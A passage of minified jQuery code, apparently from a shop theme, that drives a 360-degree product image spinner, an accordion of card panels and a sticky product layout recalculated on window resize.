t,e=u("#rotateimages"),a=e.data("images").split(",");e.spritespin({source:a,width:800,height:800,sense:-1,responsive:!0,animate:!1,onComplete:function(){u(this).removeClass("opal-loading")}}),t=e.spritespin("api"),u(".view-360-prev").click(function(){t.stopAnimation(),t.prevFrame()}),u(".view-360-next").click(function(){t.stopAnimation(),t.nextFrame()})}}}),u(".js-card-body.active").slideDown(),u(".js-btn-accordion").on("click",function(){u(this).hasClass("active")||(u(".js-btn-accordion").removeClass("active"),u(".js-card-body").removeClass("active").slideUp()),u(this).toggleClass("active");var t=u(this).parent().find(".js-card-body");t.slideToggle(),t.toggleClass("active"),setTimeout(function(){u(".product-sticky-layout").trigger("sticky_kit:recalc")},1e3)}),e(),0<u(".product-sticky-layout").length&&(t(),u(window).resize(function(){setTimeout(function(){t()},100)}))})}(jQuery);